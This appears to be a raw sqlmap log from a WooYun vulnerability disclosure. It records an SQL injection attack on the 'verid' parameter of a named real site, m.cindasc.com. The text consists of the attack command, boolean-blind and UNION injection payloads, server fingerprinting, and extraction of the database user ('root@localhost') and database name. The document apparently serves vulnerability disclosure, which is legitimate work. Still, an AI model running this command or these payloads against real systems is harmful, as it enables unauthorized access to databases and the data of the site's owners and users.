 → sdk sqlmap -u "http://m.cindasc.com/dlarea/dl_pt.php?ptid=73&ptname=iphone&verid=44&vername=%E9%AB%98%E7%AB%A
F%E7%89%88" -p "verid" --current-db --current-user
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the en
d user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and
are not responsible for any misuse or damage caused by this program
[*] starting at 17:08:58
[17:08:59] [INFO] resuming back-end DBMS 'mysql'
[17:08:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: verid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ptid=73&ptname=iphone&verid=44 AND 1079=1079&vername=%E9%AB%98%E7%AB%AF%E7%89%88
Type: UNION query
Title: MySQL UNION query (45) - 12 columns
Payload: ptid=73&ptname=iphone&verid=44 UNION ALL SELECT 45,CONCAT(0x7178717071,0x5357455744696d50525a,0x7171
6a7671),45,45,45,45,45,45,45,45,45,45#&vername=%E9%AB%98%E7%AB%AF%E7%89%88
---
[17:09:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5
[17:09:03] [INFO] fetching current user
current user: 'root@localhost'
[17:09:06] [INFO] fetching current database
current database: 'xdzq_dl'
www.wooyun.org